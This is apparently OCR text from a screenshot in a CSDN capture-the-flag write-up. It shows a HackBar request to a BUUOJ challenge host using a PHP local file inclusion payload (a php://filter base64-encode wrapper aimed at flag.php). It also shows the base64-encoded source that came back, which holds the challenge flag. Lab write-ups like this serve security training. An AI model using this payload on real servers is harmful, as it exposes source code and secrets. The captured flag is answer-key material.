 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZDk5NDhjNGItMWNiMS00MGZjLTk0YmUtMWJmNWYyNGE1YzZmfQo=
查看器 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 控制台 应用程序
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
Split URL
Execute
http://cfc9bfd2-f81d-4d43-bc45-407baafbbc16.node4.buuoj.cn:81/?file=php://filter
/read=convert.base64-encode/resource=./flag.php
Post data Referer User Agent Cookies Add Header Clear All
CSDN @F。N 嘿嘿